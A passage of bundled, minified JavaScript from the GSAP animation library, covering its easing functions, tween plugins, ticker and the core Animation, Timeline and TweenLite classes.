                                    }
                                return results
                            }, TweenPlugin.activate([CSSPlugin]), CSSPlugin
                        }), !0),
                        function() {
                            var RoundPropsPlugin = _gsScope._gsDefine.plugin({
                                    propName: "roundProps",
                                    version: "1.6.0",
                                    priority: -1,
                                    API: 2,
                                    init: function(target, value, tween) {
                                        return this._tween = tween, !0
                                    }
                                }),
                                _roundLinkedList = function(node) {
                                    for (; node;) node.f || node.blob || (node.m = Math.round), node = node._next
                                },
                                p = RoundPropsPlugin.prototype;
                            p._onInitAllProps = function() {
                                for (var prop, pt, next, tween = this._tween, rp = tween.vars.roundProps.join ? tween.vars.roundProps : tween.vars.roundProps.split(","), i = rp.length, lookup = {}, rpt = tween._propLookup.roundProps; --i > -1;) lookup[rp[i]] = Math.round;
                                for (i = rp.length; --i > -1;)
                                    for (prop = rp[i], pt = tween._firstPT; pt;) next = pt._next, pt.pg ? pt.t._mod(lookup) : pt.n === prop && (2 === pt.f && pt.t ? _roundLinkedList(pt.t._firstPT) : (this._add(pt.t, prop, pt.s, pt.c), next && (next._prev = pt._prev), pt._prev ? pt._prev._next = next : tween._firstPT === pt && (tween._firstPT = next), pt._next = pt._prev = null, tween._propLookup[prop] = rpt)), pt = next;
                                return !1
                            }, p._add = function(target, p, s, c) {
                                this._addTween(target, p, s, s + c, p, Math.round), this._overwriteProps.push(p)
                            }
                        }(), _gsScope._gsDefine.plugin({
                            propName: "attr",
                            API: 2,
                            version: "0.6.0",
                            init: function(target, value, tween, index) {
                                var p, end;
                                if ("function" != typeof target.setAttribute) return !1;
                                for (p in value) "function" == typeof(end = value[p]) && (end = end(index, target)), this._addTween(target, "setAttribute", target.getAttribute(p) + "", end + "", p, !1, p), this._overwriteProps.push(p);
                                return !0
                            }
                        }), _gsScope._gsDefine.plugin({
                            propName: "directionalRotation",
                            version: "0.3.0",
                            API: 2,
                            init: function(target, value, tween, index) {
                                "object" != typeof value && (value = {
                                    rotation: value
                                }), this.finals = {};
                                var p, v, start, end, dif, split, cap = !0 === value.useRadians ? 2 * Math.PI : 360;
                                for (p in value) "useRadians" !== p && ("function" == typeof(end = value[p]) && (end = end(index, target)), v = (split = (end + "").split("_"))[0], start = parseFloat("function" != typeof target[p] ? target[p] : target[p.indexOf("set") || "function" != typeof target["get" + p.substr(3)] ? p : "get" + p.substr(3)]()), dif = (end = this.finals[p] = "string" == typeof v && "=" === v.charAt(1) ? start + parseInt(v.charAt(0) + "1", 10) * Number(v.substr(2)) : Number(v) || 0) - start, split.length && (-1 !== (v = split.join("_")).indexOf("short") && (dif %= cap) !== dif % (cap / 2) && (dif = dif < 0 ? dif + cap : dif - cap), -1 !== v.indexOf("_cw") && dif < 0 ? dif = (dif + 9999999999 * cap) % cap - (dif / cap | 0) * cap : -1 !== v.indexOf("ccw") && dif > 0 && (dif = (dif - 9999999999 * cap) % cap - (dif / cap | 0) * cap)), (dif > 1e-6 || dif < -1e-6) && (this._addTween(target, p, start, start + dif, p), this._overwriteProps.push(p)));
                                return !0
                            },
                            set: function(ratio) {
                                var pt;
                                if (1 !== ratio) this._super.setRatio.call(this, ratio);
                                else
                                    for (pt = this._firstPT; pt;) pt.f ? pt.t[pt.p](this.finals[pt.p]) : pt.t[pt.p] = this.finals[pt.p], pt = pt._next
                            }
                        })._autoCSS = !0, _gsScope._gsDefine("easing.Back", ["easing.Ease"], (function(Ease) {
                            var SteppedEase, RoughEase, _createElastic, w = _gsScope.GreenSockGlobals || _gsScope,
                                gs = w.com.greensock,
                                _2PI = 2 * Math.PI,
                                _HALF_PI = Math.PI / 2,
                                _class = gs._class,
                                _create = function(n, f) {
                                    var C = _class("easing." + n, (function() {}), !0),
                                        p = C.prototype = new Ease;
                                    return p.constructor = C, p.getRatio = f, C
                                },
                                _easeReg = Ease.register || function() {},
                                _wrap = function(name, EaseOut, EaseIn, EaseInOut, aliases) {
                                    var C = _class("easing." + name, {
                                        easeOut: new EaseOut,
                                        easeIn: new EaseIn,
                                        easeInOut: new EaseInOut
                                    }, !0);
                                    return _easeReg(C, name), C
                                },
                                EasePoint = function(time, value, next) {
                                    this.t = time, this.v = value, next && (this.next = next, next.prev = this, this.c = next.v - value, this.gap = next.t - time)
                                },
                                _createBack = function(n, f) {
                                    var C = _class("easing." + n, (function(overshoot) {
                                            this._p1 = overshoot || 0 === overshoot ? overshoot : 1.70158, this._p2 = 1.525 * this._p1
                                        }), !0),
                                        p = C.prototype = new Ease;
                                    return p.constructor = C, p.getRatio = f, p.config = function(overshoot) {
                                        return new C(overshoot)
                                    }, C
                                },
                                Back = _wrap("Back", _createBack("BackOut", (function(p) {
                                    return (p -= 1) * p * ((this._p1 + 1) * p + this._p1) + 1
                                })), _createBack("BackIn", (function(p) {
                                    return p * p * ((this._p1 + 1) * p - this._p1)
                                })), _createBack("BackInOut", (function(p) {
                                    return (p *= 2) < 1 ? .5 * p * p * ((this._p2 + 1) * p - this._p2) : .5 * ((p -= 2) * p * ((this._p2 + 1) * p + this._p2) + 2)
                                }))),
                                SlowMo = _class("easing.SlowMo", (function(linearRatio, power, yoyoMode) {
                                    power = power || 0 === power ? power : .7, null == linearRatio ? linearRatio = .7 : linearRatio > 1 && (linearRatio = 1), this._p = 1 !== linearRatio ? power : 0, this._p1 = (1 - linearRatio) / 2, this._p2 = linearRatio, this._p3 = this._p1 + this._p2, this._calcEnd = !0 === yoyoMode
                                }), !0),
                                p = SlowMo.prototype = new Ease;
                            return p.constructor = SlowMo, p.getRatio = function(p) {
                                var r = p + (.5 - p) * this._p;
                                return p < this._p1 ? this._calcEnd ? 1 - (p = 1 - p / this._p1) * p : r - (p = 1 - p / this._p1) * p * p * p * r : p > this._p3 ? this._calcEnd ? 1 - (p = (p - this._p3) / this._p1) * p : r + (p - r) * (p = (p - this._p3) / this._p1) * p * p * p : this._calcEnd ? 1 : r
                            }, SlowMo.ease = new SlowMo(.7, .7), p.config = SlowMo.config = function(linearRatio, power, yoyoMode) {
                                return new SlowMo(linearRatio, power, yoyoMode)
                            }, (p = (SteppedEase = _class("easing.SteppedEase", (function(steps) {
                                steps = steps || 1, this._p1 = 1 / steps, this._p2 = steps + 1
                            }), !0)).prototype = new Ease).constructor = SteppedEase, p.getRatio = function(p) {
                                return p < 0 ? p = 0 : p >= 1 && (p = .999999999), (this._p2 * p >> 0) * this._p1
                            }, p.config = SteppedEase.config = function(steps) {
                                return new SteppedEase(steps)
                            }, (p = (RoughEase = _class("easing.RoughEase", (function(vars) {
                                for (var x, y, bump, invX, obj, pnt, taper = (vars = vars || {}).taper || "none", a = [], cnt = 0, points = 0 | (vars.points || 20), i = points, randomize = !1 !== vars.randomize, clamp = !0 === vars.clamp, template = vars.template instanceof Ease ? vars.template : null, strength = "number" == typeof vars.strength ? .4 * vars.strength : .4; --i > -1;) x = randomize ? Math.random() : 1 / points * i, y = template ? template.getRatio(x) : x, bump = "none" === taper ? strength : "out" === taper ? (invX = 1 - x) * invX * strength : "in" === taper ? x * x * strength : x < .5 ? (invX = 2 * x) * invX * .5 * strength : (invX = 2 * (1 - x)) * invX * .5 * strength, randomize ? y += Math.random() * bump - .5 * bump : i % 2 ? y += .5 * bump : y -= .5 * bump, clamp && (y > 1 ? y = 1 : y < 0 && (y = 0)), a[cnt++] = {
                                    x: x,
                                    y: y
                                };
                                for (a.sort((function(a, b) {
                                        return a.x - b.x
                                    })), pnt = new EasePoint(1, 1, null), i = points; --i > -1;) obj = a[i], pnt = new EasePoint(obj.x, obj.y, pnt);
                                this._prev = new EasePoint(0, 0, 0 !== pnt.t ? pnt : pnt.next)
                            }), !0)).prototype = new Ease).constructor = RoughEase, p.getRatio = function(p) {
                                var pnt = this._prev;
                                if (p > pnt.t) {
                                    for (; pnt.next && p >= pnt.t;) pnt = pnt.next;
                                    pnt = pnt.prev
                                } else
                                    for (; pnt.prev && p <= pnt.t;) pnt = pnt.prev;
                                return this._prev = pnt, pnt.v + (p - pnt.t) / pnt.gap * pnt.c
                            }, p.config = function(vars) {
                                return new RoughEase(vars)
                            }, RoughEase.ease = new RoughEase, _wrap("Bounce", _create("BounceOut", (function(p) {
                                return p < 1 / 2.75 ? 7.5625 * p * p : p < 2 / 2.75 ? 7.5625 * (p -= 1.5 / 2.75) * p + .75 : p < 2.5 / 2.75 ? 7.5625 * (p -= 2.25 / 2.75) * p + .9375 : 7.5625 * (p -= 2.625 / 2.75) * p + .984375
                            })), _create("BounceIn", (function(p) {
                                return (p = 1 - p) < 1 / 2.75 ? 1 - 7.5625 * p * p : p < 2 / 2.75 ? 1 - (7.5625 * (p -= 1.5 / 2.75) * p + .75) : p < 2.5 / 2.75 ? 1 - (7.5625 * (p -= 2.25 / 2.75) * p + .9375) : 1 - (7.5625 * (p -= 2.625 / 2.75) * p + .984375)
                            })), _create("BounceInOut", (function(p) {
                                var invert = p < .5;
                                return (p = invert ? 1 - 2 * p : 2 * p - 1) < 1 / 2.75 ? p *= 7.5625 * p : p = p < 2 / 2.75 ? 7.5625 * (p -= 1.5 / 2.75) * p + .75 : p < 2.5 / 2.75 ? 7.5625 * (p -= 2.25 / 2.75) * p + .9375 : 7.5625 * (p -= 2.625 / 2.75) * p + .984375, invert ? .5 * (1 - p) : .5 * p + .5
                            }))), _wrap("Circ", _create("CircOut", (function(p) {
                                return Math.sqrt(1 - (p -= 1) * p)
                            })), _create("CircIn", (function(p) {
                                return -(Math.sqrt(1 - p * p) - 1)
                            })), _create("CircInOut", (function(p) {
                                return (p *= 2) < 1 ? -.5 * (Math.sqrt(1 - p * p) - 1) : .5 * (Math.sqrt(1 - (p -= 2) * p) + 1)
                            }))), _createElastic = function(n, f, def) {
                                var C = _class("easing." + n, (function(amplitude, period) {
                                        this._p1 = amplitude >= 1 ? amplitude : 1, this._p2 = (period || def) / (amplitude < 1 ? amplitude : 1), this._p3 = this._p2 / _2PI * (Math.asin(1 / this._p1) || 0), this._p2 = _2PI / this._p2
                                    }), !0),
                                    p = C.prototype = new Ease;
                                return p.constructor = C, p.getRatio = f, p.config = function(amplitude, period) {
                                    return new C(amplitude, period)
                                }, C
                            }, _wrap("Elastic", _createElastic("ElasticOut", (function(p) {
                                return this._p1 * Math.pow(2, -10 * p) * Math.sin((p - this._p3) * this._p2) + 1
                            }), .3), _createElastic("ElasticIn", (function(p) {
                                return -this._p1 * Math.pow(2, 10 * (p -= 1)) * Math.sin((p - this._p3) * this._p2)
                            }), .3), _createElastic("ElasticInOut", (function(p) {
                                return (p *= 2) < 1 ? this._p1 * Math.pow(2, 10 * (p -= 1)) * Math.sin((p - this._p3) * this._p2) * -.5 : this._p1 * Math.pow(2, -10 * (p -= 1)) * Math.sin((p - this._p3) * this._p2) * .5 + 1
                            }), .45)), _wrap("Expo", _create("ExpoOut", (function(p) {
                                return 1 - Math.pow(2, -10 * p)
                            })), _create("ExpoIn", (function(p) {
                                return Math.pow(2, 10 * (p - 1)) - .001
                            })), _create("ExpoInOut", (function(p) {
                                return (p *= 2) < 1 ? .5 * Math.pow(2, 10 * (p - 1)) : .5 * (2 - Math.pow(2, -10 * (p - 1)))
                            }))), _wrap("Sine", _create("SineOut", (function(p) {
                                return Math.sin(p * _HALF_PI)
                            })), _create("SineIn", (function(p) {
                                return 1 - Math.cos(p * _HALF_PI)
                            })), _create("SineInOut", (function(p) {
                                return -.5 * (Math.cos(Math.PI * p) - 1)
                            }))), _class("easing.EaseLookup", {
                                find: function(s) {
                                    return Ease.map[s]
                                }
                            }, !0), _easeReg(w.SlowMo, "SlowMo", "ease,"), _easeReg(RoughEase, "RoughEase", "ease,"), _easeReg(SteppedEase, "SteppedEase", "ease,"), Back
                        }), !0)
                })), _gsScope._gsDefine && _gsScope._gsQueue.pop()(),
                function(window, moduleName) {
                    "use strict";
                    var _exports = {},
                        _doc = window.document,
                        _globals = window.GreenSockGlobals = window.GreenSockGlobals || window;
                    if (!_globals.TweenLite) {
                        var a, i, p, _ticker, _tickerActive, toString, array, _namespace = function(ns) {
                                var i, a = ns.split("."),
                                    p = _globals;
                                for (i = 0; i < a.length; i++) p[a[i]] = p = p[a[i]] || {};
                                return p
                            },
                            gs = _namespace("com.greensock"),
                            _slice = function(a) {
                                var i, b = [],
                                    l = a.length;
                                for (i = 0; i !== l; b.push(a[i++]));
                                return b
                            },
                            _emptyFunc = function() {},
                            _isArray = (toString = Object.prototype.toString, array = toString.call([]), function(obj) {
                                return null != obj && (obj instanceof Array || "object" == typeof obj && !!obj.push && toString.call(obj) === array)
                            }),
                            _defLookup = {},
                            Definition = function(ns, dependencies, func, global) {
                                this.sc = _defLookup[ns] ? _defLookup[ns].sc : [], _defLookup[ns] = this, this.gsClass = null, this.func = func;
                                var _classes = [];
                                this.check = function(init) {
                                    for (var cur, a, n, cl, hasModule, i = dependencies.length, missing = i; --i > -1;)(cur = _defLookup[dependencies[i]] || new Definition(dependencies[i], [])).gsClass ? (_classes[i] = cur.gsClass, missing--) : init && cur.sc.push(this);
                                    if (0 === missing && func) {
                                        if (n = (a = ("com.greensock." + ns).split(".")).pop(), cl = _namespace(a.join("."))[n] = this.gsClass = func.apply(func, _classes), global)
                                            if (_globals[n] = _exports[n] = cl, !(hasModule = void 0 !== module && module.exports) && __webpack_require__(65)) void 0 === (__WEBPACK_AMD_DEFINE_RESULT__ = function() {
                                                return cl
                                            }.apply(exports, [])) || (module.exports = __WEBPACK_AMD_DEFINE_RESULT__);
                                            else if (hasModule)
                                            if ("TweenMax" === ns)
                                                for (i in module.exports = _exports.TweenMax = cl, _exports) cl[i] = _exports[i];
                                            else _exports.TweenMax && (_exports.TweenMax[n] = cl);
                                        for (i = 0; i < this.sc.length; i++) this.sc[i].check()
                                    }
                                }, this.check(!0)
                            },
                            _gsDefine = window._gsDefine = function(ns, dependencies, func, global) {
                                return new Definition(ns, dependencies, func, global)
                            },
                            _class = gs._class = function(ns, func, global) {
                                return func = func || function() {}, _gsDefine(ns, [], (function() {
                                    return func
                                }), global), func
                            };
                        _gsDefine.globals = _globals;
                        var _baseParams = [0, 0, 1, 1],
                            Ease = _class("easing.Ease", (function(func, extraParams, type, power) {
                                this._func = func, this._type = type || 0, this._power = power || 0, this._params = extraParams ? _baseParams.concat(extraParams) : _baseParams
                            }), !0),
                            _easeMap = Ease.map = {},
                            _easeReg = Ease.register = function(ease, names, types, create) {
                                for (var e, name, j, type, na = names.split(","), i = na.length, ta = (types || "easeIn,easeOut,easeInOut").split(","); --i > -1;)
                                    for (name = na[i], e = create ? _class("easing." + name, null, !0) : gs.easing[name] || {}, j = ta.length; --j > -1;) type = ta[j], _easeMap[name + "." + type] = _easeMap[type + name] = e[type] = ease.getRatio ? ease : ease[type] || new ease
                            };
                        for ((p = Ease.prototype)._calcEnd = !1, p.getRatio = function(p) {
                                if (this._func) return this._params[0] = p, this._func.apply(null, this._params);
                                var t = this._type,
                                    pw = this._power,
                                    r = 1 === t ? 1 - p : 2 === t ? p : p < .5 ? 2 * p : 2 * (1 - p);
                                return 1 === pw ? r *= r : 2 === pw ? r *= r * r : 3 === pw ? r *= r * r * r : 4 === pw && (r *= r * r * r * r), 1 === t ? 1 - r : 2 === t ? r : p < .5 ? r / 2 : 1 - r / 2
                            }, i = (a = ["Linear", "Quad", "Cubic", "Quart", "Quint,Strong"]).length; --i > -1;) p = a[i] + ",Power" + i, _easeReg(new Ease(null, null, 1, i), p, "easeOut", !0), _easeReg(new Ease(null, null, 2, i), p, "easeIn" + (0 === i ? ",easeNone" : "")), _easeReg(new Ease(null, null, 3, i), p, "easeInOut");
                        _easeMap.linear = gs.easing.Linear.easeIn, _easeMap.swing = gs.easing.Quad.easeInOut;
                        var EventDispatcher = _class("events.EventDispatcher", (function(target) {
                            this._listeners = {}, this._eventTarget = target || this
                        }));
                        (p = EventDispatcher.prototype).addEventListener = function(type, callback, scope, useParam, priority) {
                            priority = priority || 0;
                            var listener, i, list = this._listeners[type],
                                index = 0;
                            for (this !== _ticker || _tickerActive || _ticker.wake(), null == list && (this._listeners[type] = list = []), i = list.length; --i > -1;)(listener = list[i]).c === callback && listener.s === scope ? list.splice(i, 1) : 0 === index && listener.pr < priority && (index = i + 1);
                            list.splice(index, 0, {
                                c: callback,
                                s: scope,
                                up: useParam,
                                pr: priority
                            })
                        }, p.removeEventListener = function(type, callback) {
                            var i, list = this._listeners[type];
                            if (list)
                                for (i = list.length; --i > -1;)
                                    if (list[i].c === callback) return void list.splice(i, 1)
                        }, p.dispatchEvent = function(type) {
                            var i, t, listener, list = this._listeners[type];
                            if (list)
                                for ((i = list.length) > 1 && (list = list.slice(0)), t = this._eventTarget; --i > -1;)(listener = list[i]) && (listener.up ? listener.c.call(listener.s || t, {
                                    type: type,
                                    target: t
                                }) : listener.c.call(listener.s || t))
                        };
                        var _reqAnimFrame = window.requestAnimationFrame,
                            _cancelAnimFrame = window.cancelAnimationFrame,
                            _getTime = Date.now || function() {
                                return (new Date).getTime()
                            },
                            _lastUpdate = _getTime();
                        for (i = (a = ["ms", "moz", "webkit", "o"]).length; --i > -1 && !_reqAnimFrame;) _reqAnimFrame = window[a[i] + "RequestAnimationFrame"], _cancelAnimFrame = window[a[i] + "CancelAnimationFrame"] || window[a[i] + "CancelRequestAnimationFrame"];
                        _class("Ticker", (function(fps, useRAF) {
                            var _fps, _req, _id, _gap, _nextTime, _self = this,
                                _startTime = _getTime(),
                                _useRAF = !(!1 === useRAF || !_reqAnimFrame) && "auto",
                                _lagThreshold = 500,
                                _adjustedLag = 33,
                                _tick = function(manual) {
                                    var overlap, dispatch, elapsed = _getTime() - _lastUpdate;
                                    elapsed > _lagThreshold && (_startTime += elapsed - _adjustedLag), _lastUpdate += elapsed, _self.time = (_lastUpdate - _startTime) / 1e3, overlap = _self.time - _nextTime, (!_fps || overlap > 0 || !0 === manual) && (_self.frame++, _nextTime += overlap + (overlap >= _gap ? .004 : _gap - overlap), dispatch = !0), !0 !== manual && (_id = _req(_tick)), dispatch && _self.dispatchEvent("tick")
                                };
                            EventDispatcher.call(_self), _self.time = _self.frame = 0, _self.tick = function() {
                                _tick(!0)
                            }, _self.lagSmoothing = function(threshold, adjustedLag) {
                                _lagThreshold = threshold || 1 / 1e-10, _adjustedLag = Math.min(adjustedLag, _lagThreshold, 0)
                            }, _self.sleep = function() {
                                null != _id && (_useRAF && _cancelAnimFrame ? _cancelAnimFrame(_id) : clearTimeout(_id), _req = _emptyFunc, _id = null, _self === _ticker && (_tickerActive = !1))
                            }, _self.wake = function(seamless) {
                                null !== _id ? _self.sleep() : seamless ? _startTime += -_lastUpdate + (_lastUpdate = _getTime()) : _self.frame > 10 && (_lastUpdate = _getTime() - _lagThreshold + 5), _req = 0 === _fps ? _emptyFunc : _useRAF && _reqAnimFrame ? _reqAnimFrame : function(f) {
                                    return setTimeout(f, 1e3 * (_nextTime - _self.time) + 1 | 0)
                                }, _self === _ticker && (_tickerActive = !0), _tick(2)
                            }, _self.fps = function(value) {
                                if (!arguments.length) return _fps;
                                _gap = 1 / ((_fps = value) || 60), _nextTime = this.time + _gap, _self.wake()
                            }, _self.useRAF = function(value) {
                                if (!arguments.length) return _useRAF;
                                _self.sleep(), _useRAF = value, _self.fps(_fps)
                            }, _self.fps(fps), setTimeout((function() {
                                "auto" === _useRAF && _self.frame < 5 && "hidden" !== _doc.visibilityState && _self.useRAF(!1)
                            }), 1500)
                        })), (p = gs.Ticker.prototype = new gs.events.EventDispatcher).constructor = gs.Ticker;
                        var Animation = _class("core.Animation", (function(duration, vars) {
                            if (this.vars = vars = vars || {}, this._duration = this._totalDuration = duration || 0, this._delay = Number(vars.delay) || 0, this._timeScale = 1, this._active = !0 === vars.immediateRender, this.data = vars.data, this._reversed = !0 === vars.reversed, _rootTimeline) {
                                _tickerActive || _ticker.wake();
                                var tl = this.vars.useFrames ? _rootFramesTimeline : _rootTimeline;
                                tl.add(this, tl._time), this.vars.paused && this.paused(!0)
                            }
                        }));
                        _ticker = Animation.ticker = new gs.Ticker, (p = Animation.prototype)._dirty = p._gc = p._initted = p._paused = !1, p._totalTime = p._time = 0, p._rawPrevTime = -1, p._next = p._last = p._onUpdate = p._timeline = p.timeline = null, p._paused = !1;
                        var _checkTimeout = function() {
                            _tickerActive && _getTime() - _lastUpdate > 2e3 && _ticker.wake(), setTimeout(_checkTimeout, 2e3)
                        };
                        _checkTimeout(), p.play = function(from, suppressEvents) {
                            return null != from && this.seek(from, suppressEvents), this.reversed(!1).paused(!1)
                        }, p.pause = function(atTime, suppressEvents) {
                            return null != atTime && this.seek(atTime, suppressEvents), this.paused(!0)
                        }, p.resume = function(from, suppressEvents) {
                            return null != from && this.seek(from, suppressEvents), this.paused(!1)
                        }, p.seek = function(time, suppressEvents) {
                            return this.totalTime(Number(time), !1 !== suppressEvents)
                        }, p.restart = function(includeDelay, suppressEvents) {
                            return this.reversed(!1).paused(!1).totalTime(includeDelay ? -this._delay : 0, !1 !== suppressEvents, !0)
                        }, p.reverse = function(from, suppressEvents) {
                            return null != from && this.seek(from || this.totalDuration(), suppressEvents), this.reversed(!0).paused(!1)
                        }, p.render = function(time, suppressEvents, force) {}, p.invalidate = function() {
                            return this._time = this._totalTime = 0, this._initted = this._gc = !1, this._rawPrevTime = -1, !this._gc && this.timeline || this._enabled(!0), this
                        }, p.isActive = function() {
                            var rawTime, tl = this._timeline,
                                startTime = this._startTime;
                            return !tl || !this._gc && !this._paused && tl.isActive() && (rawTime = tl.rawTime(!0)) >= startTime && rawTime < startTime + this.totalDuration() / this._timeScale
                        }, p._enabled = function(enabled, ignoreTimeline) {
                            return _tickerActive || _ticker.wake(), this._gc = !enabled, this._active = this.isActive(), !0 !== ignoreTimeline && (enabled && !this.timeline ? this._timeline.add(this, this._startTime - this._delay) : !enabled && this.timeline && this._timeline._remove(this, !0)), !1
                        }, p._kill = function(vars, target) {
                            return this._enabled(!1, !1)
                        }, p.kill = function(vars, target) {
                            return this._kill(vars, target), this
                        }, p._uncache = function(includeSelf) {
                            for (var tween = includeSelf ? this : this.timeline; tween;) tween._dirty = !0, tween = tween.timeline;
                            return this
                        }, p._swapSelfInParams = function(params) {
                            for (var i = params.length, copy = params.concat(); --i > -1;) "{self}" === params[i] && (copy[i] = this);
                            return copy
                        }, p._callback = function(type) {
                            var v = this.vars,
                                callback = v[type],
                                params = v[type + "Params"],
                                scope = v[type + "Scope"] || v.callbackScope || this;
                            switch (params ? params.length : 0) {
                                case 0:
                                    callback.call(scope);
                                    break;
                                case 1:
                                    callback.call(scope, params[0]);
                                    break;
                                case 2:
                                    callback.call(scope, params[0], params[1]);
                                    break;
                                default:
                                    callback.apply(scope, params)
                            }
                        }, p.eventCallback = function(type, callback, params, scope) {
                            if ("on" === (type || "").substr(0, 2)) {
                                var v = this.vars;
                                if (1 === arguments.length) return v[type];
                                null == callback ? delete v[type] : (v[type] = callback, v[type + "Params"] = _isArray(params) && -1 !== params.join("").indexOf("{self}") ? this._swapSelfInParams(params) : params, v[type + "Scope"] = scope), "onUpdate" === type && (this._onUpdate = callback)
                            }
                            return this
                        }, p.delay = function(value) {
                            return arguments.length ? (this._timeline.smoothChildTiming && this.startTime(this._startTime + value - this._delay), this._delay = value, this) : this._delay
                        }, p.duration = function(value) {
                            return arguments.length ? (this._duration = this._totalDuration = value, this._uncache(!0), this._timeline.smoothChildTiming && this._time > 0 && this._time < this._duration && 0 !== value && this.totalTime(this._totalTime * (value / this._duration), !0), this) : (this._dirty = !1, this._duration)
                        }, p.totalDuration = function(value) {
                            return this._dirty = !1, arguments.length ? this.duration(value) : this._totalDuration
                        }, p.time = function(value, suppressEvents) {
                            return arguments.length ? (this._dirty && this.totalDuration(), this.totalTime(value > this._duration ? this._duration : value, suppressEvents)) : this._time
                        }, p.totalTime = function(time, suppressEvents, uncapped) {
                            if (_tickerActive || _ticker.wake(), !arguments.length) return this._totalTime;
                            if (this._timeline) {
                                if (time < 0 && !uncapped && (time += this.totalDuration()), this._timeline.smoothChildTiming) {
                                    this._dirty && this.totalDuration();
                                    var totalDuration = this._totalDuration,
                                        tl = this._timeline;
                                    if (time > totalDuration && !uncapped && (time = totalDuration), this._startTime = (this._paused ? this._pauseTime : tl._time) - (this._reversed ? totalDuration - time : time) / this._timeScale, tl._dirty || this._uncache(!1), tl._timeline)
                                        for (; tl._timeline;) tl._timeline._time !== (tl._startTime + tl._totalTime) / tl._timeScale && tl.totalTime(tl._totalTime, !0), tl = tl._timeline
                                }
                                this._gc && this._enabled(!0, !1), this._totalTime === time && 0 !== this._duration || (_lazyTweens.length && _lazyRender(), this.render(time, suppressEvents, !1), _lazyTweens.length && _lazyRender())
                            }
                            return this
                        }, p.progress = p.totalProgress = function(value, suppressEvents) {
                            var duration = this.duration();
                            return arguments.length ? this.totalTime(duration * value, suppressEvents) : duration ? this._time / duration : this.ratio
                        }, p.startTime = function(value) {
                            return arguments.length ? (value !== this._startTime && (this._startTime = value, this.timeline && this.timeline._sortChildren && this.timeline.add(this, value - this._delay)), this) : this._startTime
                        }, p.endTime = function(includeRepeats) {
                            return this._startTime + (0 != includeRepeats ? this.totalDuration() : this.duration()) / this._timeScale
                        }, p.timeScale = function(value) {
                            if (!arguments.length) return this._timeScale;
                            if (value = value || 1e-10, this._timeline && this._timeline.smoothChildTiming) {
                                var pauseTime = this._pauseTime,
                                    t = pauseTime || 0 === pauseTime ? pauseTime : this._timeline.totalTime();
                                this._startTime = t - (t - this._startTime) * this._timeScale / value
                            }
                            return this._timeScale = value, this._uncache(!1)
                        }, p.reversed = function(value) {
                            return arguments.length ? (value != this._reversed && (this._reversed = value, this.totalTime(this._timeline && !this._timeline.smoothChildTiming ? this.totalDuration() - this._totalTime : this._totalTime, !0)), this) : this._reversed
                        }, p.paused = function(value) {
                            if (!arguments.length) return this._paused;
                            var raw, elapsed, tl = this._timeline;
                            return value != this._paused && tl && (_tickerActive || value || _ticker.wake(), elapsed = (raw = tl.rawTime()) - this._pauseTime, !value && tl.smoothChildTiming && (this._startTime += elapsed, this._uncache(!1)), this._pauseTime = value ? raw : null, this._paused = value, this._active = this.isActive(), !value && 0 !== elapsed && this._initted && this.duration() && (raw = tl.smoothChildTiming ? this._totalTime : (raw - this._startTime) / this._timeScale, this.render(raw, raw === this._totalTime, !0))), this._gc && !value && this._enabled(!0, !1), this
                        };
                        var SimpleTimeline = _class("core.SimpleTimeline", (function(vars) {
                            Animation.call(this, 0, vars), this.autoRemoveChildren = this.smoothChildTiming = !0
                        }));
                        (p = SimpleTimeline.prototype = new Animation).constructor = SimpleTimeline, p.kill()._gc = !1, p._first = p._last = p._recent = null, p._sortChildren = !1, p.add = p.insert = function(child, position, align, stagger) {
                            var prevTween, st;
                            if (child._startTime = Number(position || 0) + child._delay, child._paused && this !== child._timeline && (child._pauseTime = child._startTime + (this.rawTime() - child._startTime) / child._timeScale), child.timeline && child.timeline._remove(child, !0), child.timeline = child._timeline = this, child._gc && child._enabled(!0, !0), prevTween = this._last, this._sortChildren)
                                for (st = child._startTime; prevTween && prevTween._startTime > st;) prevTween = prevTween._prev;
                            return prevTween ? (child._next = prevTween._next, prevTween._next = child) : (child._next = this._first, this._first = child), child._next ? child._next._prev = child : this._last = child, child._prev = prevTween, this._recent = child, this._timeline && this._uncache(!0), this
                        }, p._remove = function(tween, skipDisable) {
                            return tween.timeline === this && (skipDisable || tween._enabled(!1, !0), tween._prev ? tween._prev._next = tween._next : this._first === tween && (this._first = tween._next), tween._next ? tween._next._prev = tween._prev : this._last === tween && (this._last = tween._prev), tween._next = tween._prev = tween.timeline = null, tween === this._recent && (this._recent = this._last), this._timeline && this._uncache(!0)), this
                        }, p.render = function(time, suppressEvents, force) {
                            var next, tween = this._first;
                            for (this._totalTime = this._time = this._rawPrevTime = time; tween;) next = tween._next, (tween._active || time >= tween._startTime && !tween._paused) && (tween._reversed ? tween.render((tween._dirty ? tween.totalDuration() : tween._totalDuration) - (time - tween._startTime) * tween._timeScale, suppressEvents, force) : tween.render((time - tween._startTime) * tween._timeScale, suppressEvents, force)), tween = next
                        }, p.rawTime = function() {
                            return _tickerActive || _ticker.wake(), this._totalTime
                        };
                        var TweenLite = _class("TweenLite", (function(target, duration, vars) {
                                if (Animation.call(this, duration, vars), this.render = TweenLite.prototype.render, null == target) throw "Cannot tween a null target.";
                                this.target = target = "string" != typeof target ? target : TweenLite.selector(target) || target;
                                var i, targ, targets,
                                    isSelector = target.jquery || target.length && target !== window && target[0] && (target[0] === window || target[0].nodeType && target[0].style && !target.nodeType),
                                    overwrite = this.vars.overwrite;
                                if (this._overwrite = overwrite = null == overwrite ? _overwriteLookup[TweenLite.defaultOverwrite] : "number" == typeof overwrite ? overwrite >> 0 : _overwriteLookup[overwrite], (isSelector || target instanceof Array || target.push && _isArray(target)) && "number" != typeof target[0])
                                    for (this._targets = targets = _slice(target), this._propLookup = [], this._siblings = [], i = 0; i < targets.length; i++)(targ = targets[i]) ? "string" != typeof targ ? targ.length && targ !== window && targ[0] && (targ[0] === window || targ[0].nodeType && targ[0].style && !targ.nodeType) ? (targets.splice(i--, 1), this._targets = targets = targets.concat(_slice(targ))) : (this._siblings[i] = _register(targ, this, !1), 1 === overwrite && this._siblings[i].length > 1 && _applyOverwrite(targ, this, null, 1, this._siblings[i])) : "string" == typeof(targ = targets[i--] = TweenLite.selector(targ)) && targets.splice(i + 1, 1) : targets.splice(i--, 1);
                                else this._propLookup = {}, this._siblings = _register(target, this, !1), 1 === overwrite && this._siblings.length > 1 && _applyOverwrite(target, this, null, 1, this._siblings);
                                (this.vars.immediateRender || 0 === duration && 0 === this._delay && !1 !== this.vars.immediateRender) && (this._time = -1e-10, this.render(Math.min(0, -this._delay)))
                            }), !0),
                            _isSelector = function(v) {
                                return v && v.length && v !== window && v[0] && (v[0] === window || v[0].nodeType && v[0].style && !v.nodeType)
